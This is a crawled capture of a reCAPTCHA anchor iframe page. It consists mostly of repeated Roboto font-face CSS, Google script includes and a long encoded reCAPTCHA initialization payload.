request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2z7y42aa7cv4
body_size: 47645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="3AyxNxfTWZmMn44CgLUMjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="3AyxNxfTWZmMn44CgLUMjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3AyxNxfTWZmMn44CgLUMjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8Obw4PCo1BoYcKMwpw+ezwFw5/DtB7DrcORw5fDosOrRcOwwrzCvMKBwpHCjQ5CwoM3f8OswpNmwqJmw4jDrMOxKmHCkVrCrCpIwpQyAcORwpvDgMKuY8Orw6LCusKAw75FEDXDgMKzwq/CqMOdXnHDuFN/wpjDviMFw6/Cln/CnmNHcFVHQMOeHWN6VH/DiX7Cv8Ocwr7ClcOWBk/Ci0HChCkiXyDCpsOMw7lQw7tBwr5Mwq5qYCvCsGbDnsO8Y8ONKcKWQSApwpTCsGkHw4nCqmrCrsOgT8O4bQ/CtMOBwr7Dt8Kmw4oBw4fCnMOSwrHClUh/wrhNHWrDg8K1w5rCr8KQSSMYNyoMwqkpXcKNwpNMBcOTwqrDocOBwpbDmMKjw6Fjw67DtsONw55xwrtRwrTCkwApfcK/bX5QwrjDrsOCwrBHw4piw6rDvTA/ecK9GMOvCVwuNHFqKkk/QwXCiRnDowTCm8KKwqchwrjDhsOhUGcnbStWwpdtLMOEwq3DtMO0wolnY8KEw74+ZsOEwqM6asOzGVDCmsKleS7CqsO7DFE6GcOJw4B0egtDMXLCq8O6XkAuFiLCkUUmw4PCpS1/wrPCiyLDqzhQw6LCtsOldiTCo8O0ZsK3w65sacOTwqlmw4Zjwp3CmMOXwrsoeATDuMOQFHsgwpnCrgdPAcOTHiPDq1EzalzDpMKNZ2DCt8OPw75BwrHCrsKlKsO9di7DjsOQLHpZJlMUdcOUMnIjw4xwIcOsw6DCh3FYMWLCky3Cvhoqf8K0wqlYQVQZUR/ClcK5w4kqNMKiRcO6exRBw7JIwr3CljDCvsKUw5HDmcKHw5XDtBwBwrrCjGcqwo3DnsKTXMKEw6jCh8KCcEbDl8KdQMK7OsKdw5x0N8OyZn/[base64]/CqMKcbsOrw6HDo8KjwpHDsVY1KcOYwoDDgcOhw5ksNDoZYMOqw7nDihRMw5Bhw7DDi1tnwq3DrGLChsKrw4DDkcOfwpLCt8K5Y8ODE8KpQMOMw7V5wolgw4pkw63CmcOnw7MwdcKlaXfCsy/CuAXDusK9w4HDvlzClsKUWApYeyHClx/[base64]/CgMO/[base64]/DlH5jw5bCr8KmCMOvwrFbTsO2csO4wrQhwpPDoMKmwo7DkxjCmg3DsDrDrz7Cm8OHXFvDu8ODw5dNO1/[base64]/woMHw4HDusOXKcKCSsO/VcOaKMKlw5zDlsOfwpjDrgbCjMOwVcOowpYuJHHDlT3Co8OXw4LCmMKtw6rCoHfCn8OdwoEnYMKsScKtf0Anw61sw5IzclgYLMOtcxLDlRPCgMObZg3CkTHDu3giP8Ovw7/Cq8OowpN9w74MwolSecOfDcKBUcKrw5IiVMKEw4VMKTfDhsKYNcK+w7bDgcOoDMKkGg/ClF9yw7xmdAXCpC9gBsKKwrDDsj/DvzBgccOSWGDCsHTClsO2NMOlwqnDm3AoHsO1GMKRwqwXwoLDm3jDuwIYw6zDpsKdU8OlAcOMw41kw5pMXMOzMRMKw7YSJRjDqcKUw7FvH8OqwrDChGtqF8OBwpXDk8Ouw7zDhXIdYMKRFcKjwpI8I0Ysw50Hwp/DgcKpwq89XiPCngzDocKHw5JswqdcwrvCpyF7WMO1JgQww47DrWnCvsO5w6UIwpDCnsOAGkR3asOKwq/DksKXG8KGw49pw7V0w4IHasO5w7fCi8OSw4rCh8OXwqYpL8OtGk7CowBWwpITw6IRJcKDFyZ1LxHCs8KZaRNVAlF1wqAfw57CoQXCgChCwog7FcO/QMOtwrthYcOdDEk2wpnClMKLWcO6wr3DhnpBAMKEw7TDmcODfAXDmsKwdMOFw6XDtMKYIsOYc8OYwqzCjFYrw4pDw6rDvG1vaMKzcQdrw7TCuQ3CpsOWe8OISMO6w7PCgMOYSsK5w7/[base64]/DoMOzAsOyw5ABC8OIw7MVwp9UwrvCiMO3CcKZwrXDr8K3GMOpw7rDq8OUw6HDmGPDtQVkw5IOCcKwwp/DmsKpQcK5w6HDi8O9PjoQw6nDtsOOFcKoI8KTwpAjFMO8CsKKwopLKMK2BxJHwoXClMODCTFzUMKNwqHDki14UhzCh8O5GcOpBlM/Rk7DrcKZAhtuSkQXKMK3WXvDrMOpSMK5EMOjwr/[base64]/w77DkHzDm8Ofw6vDtgR/woHCuiLCkMOmOcKuwp/CpEhXw79fQcO1w7FFXkPCp0caMMOiw4nCq8OKw5LCjhNvwqkBOifDiRPCtXbDtsOAeyMdw5nDkMOmw4/Du8Kcwq3Co8OALTDDu8Khw7HDumILwpHCh13Dv8OqK8OGwprCpMK2WwjDsWvCi8KXIsKTwo7Cgkp2w6LCvcOSw79bJsKTE2/CkcK4SF10wpvDiThtb8OxwrdLTsK0w5hWwrcxw6YFwrYrWsOxw6DDhsKzwpnDh8KDAB/DsUHDn1fDgiZPwqzDpDAeQ8K3wp9GPcK5Fzl/XydEK8KhwoDDjMKjw5LCjcKCbMO8BGUyEcKHeXYTw4rDm8Ocw5nCm8OPw7EEw7ZKKMOcw6HDrQnDkkQjw75Rw6dIwqXCpXUDAVU2wodVw7bDtcKcQGAdXMKiw6gRHF95wq5Ow5oPD0w2wpzClw/DqEwydMKIcyfCp8O1KHV/MFzDocO5wqXCizoie8OMw4HCgWN+CmfDpSfDrVsmwo05KMK3worCnsORFnw4w7LCgXvCvjNgw4w4w7bCnjsbbEQ0woTCssKOE8KTCjrCrVTDscKlwp/Cqz5GSsKdeHHDjQzCpMOOwqhGaC/Cs8KDaV5bMizDlcKaw51mw4zDicOlwrDCsMOww77Cty7CmF8oD39Twq3CjsOXMB7Dq8OBwqBlwr/DpMOLwp3CgsO2w73ChMOpwrbCvcKiFsOTZcKQwpLCgmJGw5vCsBAdWcO4IwUdM8O0w4ZSwpcXw4LDvMORFkt4wrIMRMO8wppnw5HCjEfCg0zCq1oYwq3ChFZRw61VLG/CkVXDvMObHcOKWjwFZcKfQ8OfD0rCrDfChcKNXjrCqsOewoDCiSUSQsOOM8Oxw6IDfMOTw63CiBwxw7jCtMOrEhHDtRrClsKnw6vDql3DjnU+CsKNFCPCkCPCisOFwoYCf8KYMAIWasO4w53CvyHDkcKkKsOiw7rDi8Kfwo0NTBHCjR/DpzAkwr1AwrzDs8O9w4bCt8KAw77DnipIf8K1f3EKYHLDp3Qgwq3DuFvCjG3ChsO+wrJRw4YEEMKhesOEHcKgw5xPeT3DtsKB